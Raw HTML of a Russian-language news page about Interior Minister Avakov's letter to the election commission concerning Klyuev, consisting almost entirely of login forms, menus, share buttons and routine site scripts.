<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2019%2F07%2F03%2Favakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2019%2F07%2F03%2Favakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2019%2F07%2F03%2Favakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2019%2F07%2F03%2Favakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2019%2F07%2F03%2Favakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2019%2F07%2F03%2Favakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-101065" class="post-101065 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-andrej-klyuev tag-arsen-avakov tag-vybory tag-politika tag-tsentrizbirkom single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Аваков направил в ЦИК письмо для снятия Клюева с выборов</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2019/07/Avakov.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2019/07/Avakov.jpg" alt="Аваков направил в ЦИК письмо для снятия Клюева с выборов">
              </a>
                            <span class="image-credit">Зеркало недели</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2019-07-03T11:22:31+03:00" title="Среда, 3 июля, 2019, 11:22 дп">
				11:22&nbsp; 03 Июль 2019</time></span>
		<meta itemprop="headline" content="Аваков направил в ЦИК письмо для снятия Клюева с выборов" /><meta itemprop="url" content="https://oligarh.media/2019/07/03/avakov-napravil-v-tsik-pismo-dlya-snyatiya-klyueva-s-vyborov/" /><meta itemprop="datePublished" content="2019-07-03T11:22:31+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2019/07/Avakov.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Аваков направил в ЦИК письмо для снятия Клюева с выборов @OligarhUA&url=https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D101065&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Аваков направил в ЦИК письмо для снятия Клюева с выборов https://oligarh.media/?p=101065" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=101065&text=Аваков направил в ЦИК письмо для снятия Клюева с выборов" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
